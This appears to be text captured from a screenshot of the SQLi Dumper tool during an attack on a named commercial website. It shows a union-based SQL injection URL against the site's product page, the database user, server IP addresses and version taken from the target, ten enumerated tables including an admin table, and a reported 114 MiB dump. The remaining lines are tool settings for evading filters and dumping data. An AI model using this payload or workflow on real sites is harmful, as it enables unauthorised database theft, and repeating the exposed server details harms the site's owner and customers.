 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.kandiusa.com/product_list.php?id=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15 GET MySQL Union
Session: Get Server Info
5.0.96-log kandiusa kandiusa@50.63.197.9 198.71.139.240 [US] United States Microsoft-IIS/7.0
Schema Query
-1 Get Databases Get Columns Click
kandiusa [10]
admn [? # ?]
class [? # ?]
custom [? # ?]
orderm [? # ?]
parts [? # ?]
product [? # ?]
reg [? # ?]
sort [? # ?]
wish [? # ?]
wty [? # ?]
All In One Clear On Get Auto Scroll
Setup Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Limits
0 Limit X
1 Limit Y
0 Maximum
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
HTTP Debugger
Proxy IP: N/A | Dumper thread, worker complete, Tables added 10 114.12 MiB